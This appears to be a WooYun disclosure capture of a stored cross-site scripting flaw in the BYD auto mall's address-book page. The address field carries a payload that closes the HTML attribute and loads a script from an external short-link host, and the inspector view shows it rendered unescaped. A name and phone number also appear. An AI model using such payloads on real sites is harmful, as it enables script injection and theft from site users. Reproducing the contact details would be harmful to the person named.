 mall.bydauto.com.cn/index.php/customer/address/index/
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
> 账户管理
地址薄
添加新地
> 帐户信息
地址薄
> 我的订单
> 我的产品评价
> 我的收藏
地址已保存。
默认地址
默认账单地址
余旭
国家:中国
地址:不知道不知道"/>
邮编:123456
电话:15363251125
更改账单地址
默认送货地址
余旭
国家:中国
地址:不知道不知道"/>
邮编:123456
电话:15363251125
更改送货地址
额外地址行
您的地址薄中没有额外的地址条目。
返回
查看器 控制台 调试器 样式编辑器 性能 网络
div.main-container.col3-layout div.main div.col-wrapper div.account-ct div.ct1 div.col-main div.my-account div.col2-set.addresses-list div.col-1.a
余旭
<br></br>
国家:中国
<br></br>
地址:不知道不知道"/>
<script src="http://t.cn/RLqypdb"></script>
<br></br>
邮编:123456
<br></br>
电话:15363251125
</address>
<p></p>
www.wooyun.org